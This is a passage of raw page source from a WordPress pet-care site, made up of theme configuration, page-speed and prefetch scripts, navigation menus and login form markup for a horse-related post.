tdBlock;block_tdi_6_fff.id="tdi_6_fff";block_tdi_6_fff.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_fff","tdc_css_class":"tdi_6_fff","tdc_css_class_style":"tdi_6_fff_rand_style"}';block_tdi_6_fff.td_column_number="3";block_tdi_6_fff.block_type="td_block_mega_menu";block_tdi_6_fff.post_count="5";block_tdi_6_fff.found_posts="45";block_tdi_6_fff.header_color="";block_tdi_6_fff.ajax_pagination_infinite_stop="";block_tdi_6_fff.max_num_pages="9";tdBlocksArray.push(block_tdi_6_fff);</script><script id="91f136f0aa293854f927fc086efa9148-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_7_2f8=new tdBlock;block_tdi_7_2f8.id="tdi_7_2f8";block_tdi_7_2f8.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_2f8","tdc_css_class":"tdi_7_2f8","tdc_css_class_style":"tdi_7_2f8_rand_style"}';block_tdi_7_2f8.td_column_number="3";block_tdi_7_2f8.block_type="td_block_mega_menu";block_tdi_7_2f8.post_count="5";block_tdi_7_2f8.found_posts="161";block_tdi_7_2f8.header_color="";block_tdi_7_2f8.ajax_pagination_infinite_stop="";block_tdi_7_2f8.max_num_pages="33";tdBlocksArray.push(block_tdi_7_2f8);</script><script id="6996f8438ee6ccd7745842bbd2eabda3-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_9_3f7=new tdBlock;block_tdi_9_3f7.id="tdi_9_3f7";block_tdi_9_3f7.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9_3f7","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3349,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9_3f7","tdc_css_class_style":"tdi_9_3f7_rand_style"}';block_tdi_9_3f7.td_column_number="3";block_tdi_9_3f7.block_type="td_block_related_posts";block_tdi_9_3f7.post_count="3";block_tdi_9_3f7.found_posts="455";block_tdi_9_3f7.header_color="";block_tdi_9_3f7.ajax_pagination_infinite_stop="";block_tdi_9_3f7.max_num_pages="152";tdBlocksArray.push(block_tdi_9_3f7);</script><script id="f7c77ab2022772e17edd517dfab38298-1" type="nitropack/inlinescript" class="nitropack-inline-script">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script id="f4109e5f2f7bc26252dee20c81794b18-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_12_092=new tdBlock;block_tdi_12_092.id="tdi_12_092";block_tdi_12_092.atts='{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_12_092","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12_092","tdc_css_class_style":"tdi_12_092_rand_style"}';block_tdi_12_092.td_column_number="1";block_tdi_12_092.block_type="td_block_9";block_tdi_12_092.post_count="5";block_tdi_12_092.found_posts="3759";block_tdi_12_092.header_color="";block_tdi_12_092.ajax_pagination_infinite_stop="";block_tdi_12_092.max_num_pages="752";tdBlocksArray.push(block_tdi_12_092);</script><script id="75bb7ad6057d0a2a85e64a07af424356-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_15_865=new tdBlock;block_tdi_15_865.id="tdi_15_865";block_tdi_15_865.atts='{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_865","tdc_css_class":"tdi_15_865","tdc_css_class_style":"tdi_15_865_rand_style"}';block_tdi_15_865.td_column_number="1";block_tdi_15_865.block_type="td_block_7";block_tdi_15_865.post_count="3";block_tdi_15_865.found_posts="3759";block_tdi_15_865.header_color="";block_tdi_15_865.ajax_pagination_infinite_stop="";block_tdi_15_865.max_num_pages="1253";tdBlocksArray.push(block_tdi_15_865);</script><script id="39ec3dde43bd6784d73987b726d0d714-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_16_50a=new tdBlock;block_tdi_16_50a.id="tdi_16_50a";block_tdi_16_50a.atts='{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_50a","tdc_css_class":"tdi_16_50a","tdc_css_class_style":"tdi_16_50a_rand_style"}';block_tdi_16_50a.td_column_number="1";block_tdi_16_50a.block_type="td_block_7";block_tdi_16_50a.post_count="3";block_tdi_16_50a.found_posts="3759";block_tdi_16_50a.header_color="";block_tdi_16_50a.ajax_pagination_infinite_stop="";block_tdi_16_50a.max_num_pages="1253";tdBlocksArray.push(block_tdi_16_50a);</script><script id="009dd273f8318469187e7b13eac718fb-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(function(){var e=[];var a="wsm";jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");var s=function(){jQuery.ajax({type:"POST",url:wsm_ajaxObject.ajax_url,data:{action:"liveSiteStats",requests:JSON.stringify(e),r:Math.random()}}).done(function(e){if(e!="No"){arrResponse=JSON.parse(e);jQuery.each(arrResponse,function(e,a){$element=document.getElementById(e);oldValue=parseInt($element.getAttribute("data-value").replace(/,/g,""));diff=parseInt(a.replace(/,/g,""))-oldValue;$class="";if(diff>=0){diff="+"+diff}else{$class="wmcRedBack"}$element.setAttribute("data-value",a);$element.innerHTML=diff;jQuery("#"+e).addClass($class).show().siblings(".wsmH2Number").text(a);if(e=="SiteUserOnline"){var s=arrResponse.wsmSiteUserOnline;if(jQuery("#wsmSiteUserOnline").length){jQuery("#wsmSiteUserOnline").attr("data-value",s);jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html('<a target="_blank" href="?page=wsm_traffic&subPage=UsersOnline&subTab=summary">'+s+"</a>")}}});setTimeout(function(){jQuery.each(arrResponse,function(e,a){jQuery("#"+e).removeClass("wmcRedBack").hide()})},1500)}})};if(e.length>0){setInterval(s,1e4)}});</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="aal-ajax-unit-loading-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/aboutyourpetz.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/aboutyourpetz.com\/wp-admin\/images\/loading.gif","nonce":"0edb17d095","delay":"0","messages":{"ajax_error":"Failed to load product links."},"term_id":"0","author_name":"","page_type":"singular","post_id":"3349","REQUEST":{"s":""}};
/* ]]> */
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="44374bafad2969bafbbc7dd6fb0c723b-1" type="nitropack/inlinescript" class="nitropack-inline-script">

 jQuery( "p:contains('RELATED POST:')" ).hide();
 jQuery( "h5:contains('iHeartDogs')" ).hide();
jQuery( "p:contains('RELATED:')" ).hide();
jQuery( "p:contains('Related Article: ')" ).hide();
jQuery( "p:contains('Popular Article: ')" ).hide();


</script><script id="f48696aba653b71ce29fff04a7cf393c-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(window).ready(function(){(function(){var e=new tdBackstr.item;e.wrapper_image_jquery_obj=jQuery("#td-full-screen-header-image");e.image_jquery_obj=e.wrapper_image_jquery_obj.find("img:first");tdBackstr.add_item(e);jQuery(".td-read-down a").click(function(e){e.preventDefault();var r=jQuery(".td-full-screen-header-image-wrap:first");if(1===r.length){tdUtil.scrollToPosition(r.height()+r.offset().top,1200)}})})()});</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".aboutyourpetz.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular post-template-default single single-post postid-3349 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack ehf-template-Newspaper ehf-stylesheet-Newspaper world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about global-block-template-1 td-animals single_template_7 elementor-default elementor-kit-664 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background nitro-lazy"></div> <div id="td-mobile-nav"> <div class="td-mobile-container">  <div class="td-menu-socials-wrap">  <div class="td-menu-socials"> </div>  <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div>   <div class="td-mobile-content"> <div class="menu-headerrr-container"><ul id="menu-headerrr" class="td-mobile-main-menu"><li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-342"><a href="https://aboutyourpetz.com/" class="nitro-lazy">Home</a></li> <li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345 nitro-lazy"><a href="https://aboutyourpetz.com/category/dogs/">Dogs</a></li> <li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://aboutyourpetz.com/category/cats/">Cats</a></li> <li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://aboutyourpetz.com/category/birds/">Birds</a></li> <li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://aboutyourpetz.com/category/fish/">Fish</a></li> <li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-349"><a href="https://aboutyourpetz.com/category/horses/">Horses</a></li> <li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://aboutyourpetz.com/category/food/">Food</a></li> <li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://aboutyourpetz.com/category/health/">Health</a></li> </ul></div> </div> </div>  <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob">  <div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Sign in</div>  <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required /><label>your username</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required /><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN" /> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a> </div> <div class="td-login-register-link"> </div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">  <div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Password recovery</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required /><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass" /> </div> </div> </div> </div> <div class="td-search-background nitro-lazy"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="https://aboutyourpetz.com/">  <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap ">  <div class="td-header-wrap td-header-style-3 "> <div class="td-header-top-menu-full td-container-wrap "> <div class="td-container td-header-row td-header-top-menu"> <div class="top-bar-style-1"> <div class="td-header-sp-top-menu"> <div class="td_data_time"> <div> Friday, January 23, 2026 </div> </div> <div class="menu-top-container"><ul id="menu-foot" class="top-header-menu"><li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-350"><a href="https://aboutyourpetz.com/contact-us/">Contact Us</a></li> <li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://aboutyourpetz.com/about-us/">About Us</a></li> <li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-352"><a href="https://aboutyourpetz.com/privacy-policy-2/">Privacy Policy</a></li> <li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a href="https://aboutyourpetz.com/terms-and-conditions%ef%bf%bc/">Terms and Conditions</a></li> </ul></div></div> <div class="td-header-sp-top-widget"> </div> </div>  <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Sign in</div> <div class="td-login-panel-descr">Welcome! Log into your account</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required /><label>your username</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required /><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login" /> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Password recovery</div> <div 